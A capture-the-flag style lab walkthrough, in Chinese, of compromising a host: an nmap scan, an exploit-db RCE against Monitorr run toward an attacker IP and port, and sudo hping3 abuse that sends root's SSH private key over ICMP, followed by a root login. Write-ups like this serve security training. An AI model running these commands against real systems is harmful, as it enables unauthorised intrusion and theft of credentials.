
信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.52.218 | TCP:22,80 |
$ nmap -p- 192.168.52.218 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 de:b5:23:89:bb:9f:d4:1a:b5:04:53:d0:b7:5c:b0:3f (RSA)
| 256 16:09:14:ea:b9:fa:17:e9:45:39:5e:3b:b4:fd:11:0a (ECDSA)
|_ 256 9f:66:5e:71:b9:12:5d:ed:70:5a:4f:5a:8d:0d:65:d5 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-title: Monitorr | Monitorr
|_Requested resource was http://192.168.52.218/mon/
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Monitorr-RCE
$ searchsploit Monitorr -w

http://192.168.52.218/mon/assets/php/upload.php

$ python3 /usr/share/exploitdb/exploits/php/webapps/48980.py http://192.168.52.218/mon 192.168.49.52 10077

fox目录下存在Local.txt
Local.txt
4d2ed33d3467974721246fd088ec495c

www-data -> fox
www-data@icmp:/home/fox$ cat reminder
www-data@icmp:/home/fox$ cat ./devel/crypt.php

BUHNIJMONIBUVCYTTYVGBUHJNI
权限提升-hping3
$ sudo -l

https://gtfobins.github.io/gtfobins/hping3/

如果你尝试在kali上运行可能会触发内存锁定警告,所以保险的方法就是监听和执行应均在靶机上执行…
$ sudo hping3 --icmp 127.0.0.1 --listen signature --safe
$ sudo hping3 --icmp 127.0.0.1 --sign signature --file /root/.ssh/id_rsa -d 4000 -c 2

$ chmod 600 id_rsa
$ ssh -i ./id_rsa root@192.168.58.218

proof.txt
407e47c8f6e703f101254a04448f1014